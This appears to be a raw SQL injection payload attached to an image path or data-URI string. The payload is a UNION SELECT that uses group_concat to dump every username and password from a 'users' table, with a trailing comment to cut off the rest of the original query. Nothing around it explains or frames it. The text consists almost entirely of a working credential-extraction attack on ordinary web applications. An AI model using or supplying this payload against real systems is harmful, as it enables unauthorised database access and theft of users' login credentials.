 union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3 -- -